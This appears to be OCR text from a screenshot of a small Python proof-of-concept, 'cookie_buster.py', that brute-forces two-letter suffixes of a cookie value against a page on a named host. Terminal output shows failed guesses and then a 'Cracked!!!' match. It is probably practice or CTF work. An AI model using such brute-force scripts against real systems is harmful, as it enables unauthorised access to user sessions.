 cookie_buster.py > ...
17 return True
18 else:
19 print(f"failed : {user_value}")
20
21 def buster_2char(characters):
22 for c1 in characters:
23 for c2 in characters:
24 gen = ''.join([c1, c2])
25 if(request_checker(url='http://grapenet.iptime.org:9028/page-grape.php',rand
26 return
27
28 buster_2char('abcdefghijklmnopqrstuvwxyz')
ROBLEMS DEBUG CONSOLE TERMINAL
TERMINAL
failed : grape_bj
failed : grape_bk
failed : grape_bl
failed : grape_bm
failed : grape_bn
failed : grape_bo
failed : grape_bp
failed : grape_bq
failed : grape_br
Cracked!!! : grape_bs
PS C:\Users\kyura\Desktop\request_poc>